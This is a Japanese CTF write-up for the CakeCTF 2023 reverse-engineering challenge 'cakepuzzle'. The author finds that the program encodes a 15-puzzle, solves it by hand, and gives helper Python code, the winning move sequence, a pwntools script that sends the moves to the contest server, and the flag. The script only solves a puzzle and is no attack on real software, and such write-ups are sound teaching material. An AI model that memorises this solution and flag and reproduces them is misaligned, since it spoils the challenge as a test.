 とてもきれいなパターンが出てきました。このハッセ図から0から56まで昇順でソートすれば
とてもきれいなパターンが出てきました。このハッセ図から0から56まで昇順でソートすればq関数は0を返してくれることが分かります。
次に、e関数ではどのようなインデックスで交換を行っているかe_indexメソッドを実行して確認します。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
|
[0, 0]
U: 0, -16
R: 0, 4
D: 0, 16
L: 0, -4
[0, 1]
U: 4, -12
R: 4, 8
D: 4, 20
L: 4, 0
[0, 2]
U: 8, -8
R: 8, 12
D: 8, 24
L: 8, 4
[0, 3]
U: 12, -4
R: 12, 16
D: 12, 28
L: 12, 8
[1, 0]
U: 16, 0
R: 16, 20
D: 16, 32
L: 16, 12
[1, 1]
U: 20, 4
R: 20, 24
D: 20, 36
L: 20, 16
[1, 2]
U: 24, 8
R: 24, 28
D: 24, 40
L: 24, 20
[1, 3]
U: 28, 12
R: 28, 32
D: 28, 44
L: 28, 24
[2, 0]
U: 32, 16
R: 32, 36
D: 32, 48
L: 32, 28
[2, 1]
U: 36, 20
R: 36, 40
D: 36, 52
L: 36, 32
[2, 2]
U: 40, 24
R: 40, 44
D: 40, 56
L: 40, 36
[2, 3]
U: 44, 28
R: 44, 48
D: 44, 60
L: 44, 40
[3, 0]
U: 48, 32
R: 48, 52
D: 48, 64
L: 48, 44
[3, 1]
U: 52, 36
R: 52, 56
D: 52, 68
L: 52, 48
[3, 2]
U: 56, 40
R: 56, 60
D: 56, 72
L: 56, 52
[3, 3]
U: 60, 44
R: 60, 64
D: 60, 76
L: 60, 56
|
インデックスを表しているのに負の数を返しているものや範囲外のインデックスになるものがありますが、e関数の条件でこれらは弾かれることが分かります。s関数はM関数の0の位置を2次元のインデックスとして返しているようです。
以上の数値を見てみるとわかることは、全てのインデックスにおいて、Uを入力すると$4\times4$だけ値が減っている、Rを入力すると$1\times4$だけ値が増えている、Dを入力すると$4\times4$だけ値が増えている、Lを入力すると$1\times4$だけ値が減っていることです。
これらのことから、このプログラムは$4\times4$で構成される15パズルを表していることが分かります。具体的には、次のようなパズルがあり、0を移動させて、左上から値を昇順に並べることで、flagを得られるようなプログラムになっていることが分かります。Mはこのパズルの盤面だったようです。
1
2
3
4
|
1146640091 1277362948 0002245791 1729795767
1817593079 2146722439 1860814889 1557802610
0000000000 1770948809 0870734415 1355570260
0323584794 1405652852 0629508793 1928951512
|
これだと値が大きすぎて盤面の状態がよく分からないので、0から15までの値で以上の15パズルを表してみます。
1
2
3
4
|
05 06 01 10
12 15 13 09
00 11 04 07
02 08 03 14
|
これを左上から0から15で並べ替えていきます。多分効率のいいアルゴリズムはあると思いますが、プログラム書くより解いた方が速いと思い、人力で解きました。(結局、とても時間かかりました)
パズルを解きやすくすため、以下のコードを追加して、パズルを解いていきます。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
|
def puzzle_index():
index = [x for x in range(16)]
puzzle = []
for i in range(16*4):
if i % 4 == 0:
puzzle.append(M[i])
sorted_puzzle, sorted_index = zip(*sorted(zip(puzzle, index), reverse=True))
return sorted_index, sorted_puzzle
def state_puzzle(sorted_index):
puzzle = [x for x in range(16)][::-1]
index, sorted_puzzle = zip(*sorted(zip(sorted_index, puzzle)))
for i in range(16):
print(str(sorted_puzzle[i]).zfill(2), end=" ")
if (i + 1) % 4 == 0:
print("")
def show_slide():
counter = 0
for i in range(64):
if i % 4 == 0:
counter += 1
print(str(M[i]).zfill(10), end=" ")
if counter % 4 == 0:
print("")
print("")
def show_state_slide():
sorted_index, sorted_puzzle = puzzle_index()
state_puzzle(sorted_index)
def slide(vec):
vec_list = list(vec)
for v in vec_list:
e(v)
show_state_slide()
|
解いた結果、次のシーケンスでパズルが解けました。qメソッドから返ってくる値が0になることも確認できました。
1
2
|
slide("RURDDRULLDRULULDRRUULLDRDRRDLLLUURDDLUUURDLURRDDRULDRULLDRRUULLDRDRULLURRDLDRULLURDLLU")
print(f"q = {q()}")
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
|
vagrant@vagrant:~/repo/cakectf2023/rev/cakepuzzle$ python3 main.py
1146640091 1277362948 0002245791 1729795767
1817593079 2146722439 1860814889 1557802610
0000000000 1770948809 0870734415 1355570260
0323584794 1405652852 0629508793 1928951512
05 06 01 10
12 15 13 09
00 11 04 07
02 08 03 14
[2, 0, R]
<Move>R: 32, 36
...
[1, 0, U]
<Move>U: 16, 0
00 01 02 03
04 05 06 07
08 09 10 11
12 13 14 15
q = 0
|
このシーケンスを送るコードを書いて、サーバーに送信するとflagが得られました。
1
2
3
4
5
6
7
8
9
10
11
12
13
|
from pwn import *
import time
solver = "RURDDRULLDRULULDRRUULLDRDRRDLLLUURDDLUUURDLURRDDRULDRULLDRRUULLDRDRULLURRDLDRULLURDLLU"
io = remote("others.2023.cakectf.com", 14001)
for i in range(len(solver)):
print(solver[i])
time.sleep(0.1)
io.sendlineafter(">", bytes(solver[i], "utf-8"))
print(io.readline())
|
よってflagはCakeCTF{wh0_at3_a_missing_pi3c3_0f_a_cak3}です。
終わりに
今までの知識を全て活用して問題が解けたときはやはり面白いなと参加して感じました。
特に、学校の授業で習ったことが活用できた時は、勉強しといてよかったと思うことが多いです。
自分でも好きなことを勉強して、面白いと感じれる機会を増やしていきたいと思います。
最後に、このCakeCTF2023の運営を行っていただいた方々、このような楽しい大会を開催していただきありがとうございました。